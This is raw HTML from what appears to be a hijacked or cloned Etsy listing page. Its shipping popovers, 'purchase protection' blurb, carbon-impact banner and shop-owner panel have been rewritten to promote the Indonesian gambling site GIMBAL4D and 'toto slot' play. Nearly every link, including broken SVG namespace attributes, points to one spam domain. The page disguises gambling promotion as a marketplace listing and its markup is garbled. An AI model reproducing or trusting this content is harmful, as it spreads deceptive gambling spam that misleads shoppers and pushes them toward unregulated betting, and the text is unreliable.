    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                Loading
            </div>
        </div>

        <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Nov 15-22</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-estimated-delivery-date-popover"
            >
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Jika anda bermain di situs <a href='https://cera-theme.com/' target='_blank'>toto slot</a> yang memiliki lisensi resmi seperti GIMBAL4D. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-returns-and-exchanges"
            >
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>10.000</span></strong>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>BALI, DENPASAR</strong>
    </div>
</li>
    </ul>
</div>

        <div class="wt-grid wt-mb-xs-3" data-delivery-data>

            <div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button"
                data-content-toggle-uid="data-estimated-shipping-form-fields"
                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                data-wt-content-toggle
                aria-controls="estimated-shipping-form-fields"
            >
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></svg></span>
            </button>
</div>

<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset
            data-estimated-shipping-country
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select
                    aria-label="Choose country"
                    class="wt-select__element"
                    id="estimated-shipping-country"
                    name="estimated-shipping-country"
                    data-error="estimated-shipping-error"
                >
                    <optgroup label="Choose country">
                        <option label="----------" disabled="">----------</option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option>
                            <option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="----------" disabled="">----------</option>
                            <option value="55">Afghanistan</option>
                            <option value="306">Ã…land Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">CuraÃ§ao</option>
                            <option value="89">Cyprus</option>
                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option>
                            <option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option>
                            <option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected>Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <option value="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tome and Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option>
                            <option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option>
                            <option value="188">Somalia</option>
                            <option value="215">South Africa</option>
                            <option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">TÃ¼rkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-zip-code
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input
                type="text"
                class="wt-input"
                id="estimated-shipping-zip-code"
                maxlength="10"
                value=""
                aria-required="true"
            >
            <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-submit-button
            class="wt-mt-xs-2 wt-mb-xs-2"
        >
            <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit
                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

            </button>
        </fieldset>
    </div>
</div>






<div class="">
</div>


            

        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="did_you_know_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div
    class=
    "wt-grid__item-xs-12
"
    >
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="https://cera-theme.com/" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
    
    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.8-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.8,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.8-4.8v0l4.8,4.8c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>GIMBAL4D Perlindungan Pembelian</strong>
            <br>
            Rasakan pengalaman bermain tanpa khawatir di GIMBAL4D, di mana setiap permainan favorit Anda dapat dinikmati dengan lancar dan penuh keseruan.
            <a 
               href="https://cera-theme.com/"
               target="_blank"
               class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>    
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.8.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                Dengan setiap pembelian, GIMBAL4D  berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                Dengan setiap pembelian, GIMBAL4D  berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
            </div>
        </div>
    </div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">
    
</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>
            
            

        

            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    SITUS TOTO SLOT GACOR
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shop_owners_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="true"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img
    data-clg-id="WtImage"
    class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHjuFw1vcuv6zjHl_A-avYaSPI4IjZ79Zum-09XJGrLNABXbKKgGFYBY5z2qQsE2gpu6xH_nN66kggE7qHsmI7MWaMi_WPAiq3jim3E8Iu2YilNB3E9ZihkiQ_qTtDZZ2cZOkk8_SWZMIytIrkyRBLkdTCvqQwZafJc-zCpTFa6YTguUYfjJby5gyWzsyI/s1600/icon%20putih.png"
    alt="GIMBAL4D"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="75px"
    srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHjuFw1vcuv6zjHl_A-avYaSPI4IjZ79Zum-09XJGrLNABXbKKgGFYBY5z2qQsE2gpu6xH_nN66kggE7qHsmI7MWaMi_WPAiq3jim3E8Iu2YilNB3E9ZihkiQ_qTtDZZ2cZOkk8_SWZMIytIrkyRBLkdTCvqQwZafJc-zCpTFa6YTguUYfjJby5gyWzsyI/s1600/icon%20putih.png 100w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHjuFw1vcuv6zjHl_A-avYaSPI4IjZ79Zum-09XJGrLNABXbKKgGFYBY5z2qQsE2gpu6xH_nN66kggE7qHsmI7MWaMi_WPAiq3jim3E8Iu2YilNB3E9ZihkiQ_qTtDZZ2cZOkk8_SWZMIytIrkyRBLkdTCvqQwZafJc-zCpTFa6YTguUYfjJby5gyWzsyI/s1600/icon%20putih.png 200w"
/>

    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">GIMBAL4D</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href='https://cera-theme.com/' class='wt-text-link'>SITUS SLOT</a>
        </p>
        <div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://cera-theme.com/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="listing_header"
                data-module-name=""
            >
                <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span>
                <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="https://cera-theme.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span>
                        <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div>
    </div>
</div>
<a
    rel="nofollow"
    href="https://cera-theme.com/messages/new?with_id=386926495&referring_id=4302118744&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
